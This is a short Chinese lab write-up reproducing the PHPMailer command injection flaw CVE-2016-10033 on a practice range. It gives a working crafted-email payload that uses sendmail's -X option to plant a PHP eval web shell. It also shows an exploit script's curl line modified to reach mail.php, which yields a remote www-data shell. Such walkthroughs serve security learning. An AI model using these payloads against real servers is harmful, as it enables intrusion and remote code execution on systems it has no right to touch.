0x01 漏洞原理#

知識點梳理,靶場複現

漏洞編號:CVE-2016-10033

影響範圍:PHPMailer 版本 < 5.2.18

PHPMailer 中的 mail 函數在發送郵件時使用了系統 sendmail 方法,由於沒有足夠過濾使得用戶可以注入攻擊代碼

PHPMailer命令執行漏洞(CVE-2016-10033)利用escapeshellarg和escapeshellcmd兩個函數結合使用,導致了單引號逃逸。具體的漏洞分析和利用過程可以通過合天網安的這個實驗進行,但是要價 200 和氏幣:

0x02 靶場複現#

先用墨者靶場複現

打開頁面是一個英文網站,拉到底部有個郵件鏈接:

點進去,是個郵件發送界面;

Exp:

構造郵箱

"attacker\" -oQ/tmp -X/var/www/html/shell.php soapffz"@gmail.com

消息:

<?php @eval($_POST[a]);?>

sendmail -X參數可以將日誌寫入指定文件,發送後頁面卡住了,但是不要緊,其實一句話木馬已經寫入了



上蟻劍連接:

拿到key

0x03 rce-exp#



exp地址,下載後,測試遠程目標運行如下命令:

./exploit host:port

本地測試如下:

./exploit localhost:8080

默認的exp只給兩個參數host和port,本題裡面還有目錄mail.php,簡單修改即可:

只需把

curl -sq 'http://'$host -H 'Content-Type:

中添加你對應的目錄即可:

curl -sq 'http://'$host/mail.php -H 'Content-Type:

成功獲取到遠程shell,權限是www-data用戶

0x04 嘗試提權#

還沒。。

本文完。

參考文章: